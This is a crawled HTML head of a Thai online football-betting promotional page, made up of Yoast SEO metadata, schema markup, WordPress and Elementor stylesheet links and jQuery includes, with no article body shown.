

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lexmaua.com/%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A5-%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86/
body_size: 21375
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>แทงบอล ง่ายๆ เว็บพนันบอล เชื่อถือได้ แทงบอลบนมือถือ ปลอดภัย 100%</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript>
	<meta name="description" content="แทงบอล ง่ายๆ เว็บบอล ต่างประเทศ ได้เงินจริง ระบบ auto สมัครบอลคาสิโน ฟรีเครดิตไม่มีขั้นต่ำ พนันบอลเว็บตรง ไม่ผ่านเอเย่นต์ แทงขั้นต่ำ 10 บาท." />
	<link rel="canonical" href="https://www.lexmaua.com/แทงบอล-ง่ายๆ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="แทงบอล ง่ายๆ เว็บพนันบอล เชื่อถือได้ แทงบอลบนมือถือ ปลอดภัย 100%" />
	<meta property="og:description" content="แทงบอล ง่ายๆ เว็บบอล ต่างประเทศ ได้เงินจริง ระบบ auto สมัครบอลคาสิโน ฟรีเครดิตไม่มีขั้นต่ำ พนันบอลเว็บตรง ไม่ผ่านเอเย่นต์ แทงขั้นต่ำ 10 บาท." />
	<meta property="og:url" content="https://www.lexmaua.com/แทงบอล-ง่ายๆ/" />
	<meta property="og:site_name" content="www.LEXMAUA.COM" />
	<meta property="article:published_time" content="2023-09-26T09:34:42+00:00" />
	<meta property="og:image" content="https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="เซียนลูกหนัง" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="เซียนลูกหนัง" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/#article","isPartOf":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/"},"author":{"name":"เซียนลูกหนัง","@id":"https://www.lexmaua.com/#/schema/person/1dca079d516504170468a3a703f551fd"},"headline":"แทงบอล ง่ายๆ เว็บพนันบอล เชื่อถือได้ แทงบอลบนมือถือ ปลอดภัย 100%","datePublished":"2023-09-26T09:34:42+00:00","mainEntityOfPage":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/"},"wordCount":0,"publisher":{"@id":"https://www.lexmaua.com/#organization"},"image":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/#primaryimage"},"thumbnailUrl":"https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2.png","articleSection":["เทคนิคแทงบอล"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/","url":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/","name":"แทงบอล ง่ายๆ เว็บพนันบอล เชื่อถือได้ แทงบอลบนมือถือ ปลอดภัย 100%","isPartOf":{"@id":"https://www.lexmaua.com/#website"},"primaryImageOfPage":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/#primaryimage"},"image":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/#primaryimage"},"thumbnailUrl":"https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2.png","datePublished":"2023-09-26T09:34:42+00:00","description":"แทงบอล ง่ายๆ เว็บบอล ต่างประเทศ ได้เงินจริง ระบบ auto สมัครบอลคาสิโน ฟรีเครดิตไม่มีขั้นต่ำ พนันบอลเว็บตรง ไม่ผ่านเอเย่นต์ แทงขั้นต่ำ 10 บาท.","breadcrumb":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/#primaryimage","url":"https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2023/09/แทงบอล-ง่ายๆ2.png","width":900,"height":577,"caption":"แทงบอล ง่ายๆ"},{"@type":"BreadcrumbList","@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lexmaua.com/"},{"@type":"ListItem","position":2,"name":"แทงบอล ง่ายๆ เว็บพนันบอล เชื่อถือได้ แทงบอลบนมือถือ ปลอดภัย 100%"}]},{"@type":"WebSite","@id":"https://www.lexmaua.com/#website","url":"https://www.lexmaua.com/","name":"www.LEXMAUA.COM","description":"","publisher":{"@id":"https://www.lexmaua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lexmaua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.lexmaua.com/#organization","name":"www.LEXMAUA.COM","url":"https://www.lexmaua.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/logo/image/","url":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","width":700,"height":200,"caption":"www.LEXMAUA.COM"},"image":{"@id":"https://www.lexmaua.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.lexmaua.com/#/schema/person/1dca079d516504170468a3a703f551fd","name":"เซียนลูกหนัง","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b9642daa4e1b16cfddbe69fb5b5673bf04e7a2d1da10637d0127b1da6c7c561?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b9642daa4e1b16cfddbe69fb5b5673bf04e7a2d1da10637d0127b1da6c7c561?s=96&d=mm&r=g","caption":"เซียนลูกหนัง"},"url":"https://www.lexmaua.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; ฟีด" href="https://www.lexmaua.com/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lexmaua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-686-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-693-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-696-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-696.css?ver=1769022631' media='all' />

<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "prompt",sans-serif !important; }body {--s-heading:"prompt",sans-serif !important}body {--s-heading-weight:}
</style>

<style id='seed-fonts-body-all-inline-css'>
body{font-family: "prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>


<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lexmaua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lexmaua.com/wp-json/wp/v2/posts/2982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lexmaua.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.lexmaua.com/?p=2982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lexmaua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lexmaua.com%2F%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2587%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5-%25e0%25b8%2587%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lexmaua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lexmaua.com%2F%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2587%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5-%25e0%25b8%2587%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2586%2F&#038;format=xml" />
